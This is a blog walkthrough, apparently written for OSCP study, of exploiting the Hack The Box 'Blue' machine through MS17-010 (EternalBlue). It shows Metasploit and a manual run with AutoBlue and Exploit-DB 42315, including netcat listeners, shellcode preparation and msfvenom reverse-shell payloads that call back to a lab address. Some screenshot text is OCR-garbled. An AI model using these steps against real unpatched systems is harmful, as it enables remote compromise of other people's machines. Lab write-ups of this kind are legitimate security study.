This my attempt to create a walk through on HTB’s Blue:

Autorecon:


Autorecon-445:
Looking at the ports that were scanned ports 135, 139 didn’t turn up anything valuable to look at.
But Port 445 has a lot of information and gives a possible vulnerability to look at:




So we see “ms17-010” looks to be a vulnerability which is “eternalblue”

Let’s try metasploit and see what happens
Metasploit:

Looks like “Eternalblue” worked on metasploit and it looks like were in:
Privilege Escalation:
User Flag:
Now that we’re in I want to see if I can find the user flag:

Looks like I found the user flag.
Root Flag:

Now I want to see if I can find the root flag,
Going a few directories I think I saw an Administrator Direcotry:
And Yes, sure enough there is an “Administrator’s direcory”

Exploit EternalBlue Mannually:
Since I’m practicing for the OSCP, I need to learn how to exploit machines without always having Metasploit avaliable.
I found this script:
https://github.com/3ndG4me/AutoBlue-MS17-010
Check if the target is vulnerable (assuming I didn’t have autorecon)
python eternal_checker.py <target ip>:
Create a shell:
cd shellcode
./shell_prep.sh
Start a listener:
nc -lvp 4444
nc -lvp 5555
![root@kali : -/T001s/10.10.10.40/AutoB1ue-MS17
listening on [any] 4444
-010/ shellcode# nc
-l vp 4444
t@kali:
ools/10.10.10.40/AutoBlue-MS17-010/shellcode 205x2
root@kati
listening
-Ivp 5555
on [any] 5555](https://christopherboedicker.com/wp-content/uploads/2021/06/rootkali-t001s-10-10-10-40-autob1ue-ms17-lis.png)
Let’s exploit, from /shellcode back to /AutoBlue-MS17–010/shellcode
I will use eternalblue_exploit7.py:
python eternalblue_exploit7.py <target ip> shellcode/sc_all.bin
It failed no shell in my listener:
I’m going to try to create a new shell since this is one is failing.
cd shellcode
rm sc*
Ls
Create the new shell:
cd shellcode
./shell_prep.sh
![• :-/TOOIS/IO .10 .10.40/Aut0B1ue-MS17-010/sheUcode#
root@kall
Eternal Blue Windows Shellcode Compiler
Let's compile them windoos shellcodezzz
Compiling x64 kernel shellcode
Compiling x86 kernel shellcode
./shell prep.sh
kernel shellcode compiled, would you like to auto generate a reverse shell with msfvenom?
LHOST for reverse connection:
(Y/n)
10.10. 14.19
LPORT you want x64
8888
LPORT you want x86
9999
Type O to generate
Type O to generate
Generating x64 cmd
to listen on:
to listen on:
a meterpreter shell or 1 to generate a regular cmd shell
a staged payload or 1 to generate a stageless payload
shell (stageless)...
msfvenom -p windows/x64/shell reverse tcp -f raw -o sc x64 msf .bin EXITFUNC=thread LHOST=IO. 10. 14.19 LPORT=8888
[-] No platform was selected, choosing Msf: :Module: :Platform: :Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: sc x64 msf.bin
Generating x86 cmd shell (stageless)
msfvenom -p windows/shell reverse tcp -f raw -o sc x86 msf .bin EXITFUNC=thread LHOST=IO. 10. 14.19 LPORT=9999
[-] No platform was selected, choosing Msf: :Module: :Platform: :Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 324 bytes
Saved as: sc x86 msf.bin
MERGING SHELLCODE WOOOO!
DONE](https://christopherboedicker.com/wp-content/uploads/2021/06/toois-io-10-10-40-aut0b1ue-ms17-010-sheucod.png)
Start new listeners:
![root@kali : -/T001s/10.10.10.40/AutoB1ue-MS17
listening on [any] 8888
-010/ shellcode# nc
-Ivp 8888
root@kali: -n001s/10.10.10.40/AutoBlue-MS17-010/shellcode 205x26
-Ivp 9999
listening on [any] 9999](https://christopherboedicker.com/wp-content/uploads/2021/06/rootkali-t001s-10-10-10-40-autob1ue-ms17-lis-1.png)
Okay, so I ran the shell twice, I’m going to try to find a different exploit
New Exploit:
Using searchsploit:
Searchsploit –id MS17-10:

I’m working with Windows 7 so we’ll use exploit # 42315. Clone the exploit into the working directory.
searchsploit -m 42315
After looking at the source code, I need to do three things:
- Download mysmb.py since the exploit imports it. The download location is included in the exploit.
- Use MSFvenom to create a reverse shell payload (allowed on the OSCP as long as you’re not using meterpreter).
- Make changes in the exploit to add the authentication credentials and the reverse shell payload.
First, download the file and rename it to mysmb.py
mv 42315.py.1 mysmb.py
